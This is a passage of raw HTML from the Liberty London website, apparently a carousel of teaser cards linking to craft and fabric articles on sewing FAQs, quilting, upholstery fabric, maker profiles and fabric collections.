                https://i8.amplience.net/i/liberty/Header_4?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Header_4?fmt=auto&qlt=75" width="500" height="650" alt="liberty archive book" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Archive Book</h4><h5 class="sub-heading portrait-regular m-0">Dive into Liberty print history with The Archive Book, to discover the story behind 150 years of ground-breaking design</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/sewing-questions-and-answers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/HERO_STILL_1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/HERO_STILL_1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/HERO_STILL_1?fmt=auto&qlt=75" width="500" height="650" alt="more than a store - sewing expert frequently asked questions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Your Sewing FAQs Answered by Liberty’s In-Store Experts</h4><h5 class="sub-heading portrait-regular m-0">Our resident in-store sewing experts share – and answer – their most frequently asked dressmaking questions to kickstart your next #LibertyCraftClub project</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/shona-heath-liberty-fabrics.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210305-shona-heath-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210305-shona-heath-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210305-shona-heath-header?fmt=auto&qlt=75" alt="Shona heath working" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Hooligan's Shampoo</h4>
            <h5 class="sub-heading portrait-regular m-0">Step into a fantastical world created by cult fashion set designer Shona Heath in collaboration with Liberty Fabrics - spanning homeware, accessories and fabrics</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/aw21-fabrics-atelier-shoot.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210512-atelier-fabrics-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210512-atelier-fabrics-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210512-atelier-fabrics-header?fmt=auto&qlt=75" alt="AW21 Fabrics atelier shoot model wearing liberty print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">AW21 Fabrics: The Atelier Shoot</h4>
            <h5 class="sub-heading portrait-regular m-0">Couture storytelling with Liberty Fabrics, in the new-season atelier shoot.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/quilting-with-jenni-smith.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210319-quilting-with-junni-smith-header-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210319-quilting-with-junni-smith-header-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210319-quilting-with-junni-smith-header-v2?fmt=auto&qlt=75" alt="quilting with Jenni Smith - liberty fabrics craft club how to" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Quilting with Jenni Smith</h4>
            <h5 class="sub-heading portrait-regular m-0">Learn to sew a simple patchwork heart with Jenni Smith, author of Quilting with Liberty Fabrics</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/nora-nilsson-patchwork-collective.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/projektityyny-12?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/projektityyny-12?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/projektityyny-12?fmt=auto&qlt=default" width="500" height="650" alt="Projektittyny founder Nora Nilsson" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Meet the former fashion buyer making beautiful, Nordic-inspired quilts</h4><h5 class="sub-heading portrait-regular m-0">Liberty visits the Finnish founder of Projektittyny in her Dorset home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/homemade-christmas-presents.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/homemade-christmas-present-ideas_1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/homemade-christmas-present-ideas_1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/homemade-christmas-present-ideas_1?fmt=auto&qlt=75" width="500" height="650" alt="homemade christmas present ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Homemade Christmas Present Ideas Your Loved Ones Will Cherish</h4><h5 class="sub-heading portrait-regular m-0">Enrol in #LibertyCraftClub and celebrate 12 Days of Craftmas with our most inspiring ideas for handmade gifts this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/our-liberty-fabrics-makers-ridley-london.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200601-ridley-london-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200601-ridley-london-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200601-ridley-london-header?fmt=auto&qlt=75" alt="our liberty fabric makes with Ridley London" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Ridley London</h4>
            <h5 class="sub-heading portrait-regular m-0">A series celebrating the creatives who make our worldwide Liberty Fabrics community unique.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-liberty-letters-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-letters-fabric-collection-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-letters-fabric-collection-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-letters-fabric-collection-hero?fmt=auto&qlt=75" width="500" height="650" alt="about liberty letters fabric collection with Pentagram" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty Letters: When Liberty Met Pentagram</h4><h5 class="sub-heading portrait-regular m-0">Introducing a new series of fabrics designed in collaboration with multi-disciplinary graphic design studio, Pentagram</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/craft-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bunting-1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bunting-1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bunting-1?fmt=auto&qlt=75" width="500" height="650" alt="craft ideas for decorating your party" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty's DIY Party Decoration Ideas</h4><h5 class="sub-heading portrait-regular m-0">Level-up your hosting prowess with Liberty's DIY craft ideas for creating your very own party decorations - no matter the occasion (or skill level)</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-choose-upholstery-fabric.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-choose-fabric-for-upholstery-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-choose-fabric-for-upholstery-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-choose-fabric-for-upholstery-hero?fmt=auto&qlt=75" width="500" height="650" alt="how to choose fabric for upholstery" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Choose the Right Fabric for Upholstery</h4><h5 class="sub-heading portrait-regular m-0">Does your well-loved furniture need a refresh? Our expert guide covers all the basics – from thread count to pattern repeat – to help you choose the best upholstery fabric</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/meet-the-makers-adaku-parker-dovetailed.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Meet-the-Makers-Dovetailed-5?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Meet-the-Makers-Dovetailed-5?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Meet-the-Makers-Dovetailed-5?fmt=auto&qlt=75" width="500" height="650" alt="Dovetailed&#x27;s brand founder Adaku Parker" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Adaku Parker Created Dovetailed</h4><h5 class="sub-heading portrait-regular m-0">This founder is on a mission to help us all add more colour and print to our homes and wardrobes with her African wax print fashion and sewing shop</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/about-the-liberty-fabrics-and-bridgerton-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/07_03_24_FABRICS_SHOOT1016Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/07_03_24_FABRICS_SHOOT1016Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/07_03_24_FABRICS_SHOOT1016Retouched?fmt=auto&qlt=75" width="500" height="650" alt="Discover The Making of The Liberty Fabrics &amp; Bridgerton Collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Making of The Liberty Fabrics & Bridgerton Collection</h4><h5 class="sub-heading portrait-regular m-0">It’s the fabric collection you’ve been dreaming of… But how did it come to life? Find out everything there is to know about the collaboration of the season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/stories-behind-the-curated-floral.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/TheCuratedFloralMitsiMix?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/TheCuratedFloralMitsiMix?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/TheCuratedFloralMitsiMix?fmt=auto&qlt=75" width="500" height="650" alt="The Curated Floral collection from Liberty Fabrics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Botanical Beauties: The Stories Behind the Curated Floral Fabrics Collection</h4><h5 class="sub-heading portrait-regular m-0">From fine line drawings to frozen flowers: go behind the scenes of Liberty Fabrics’ autumn winter 2024 collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
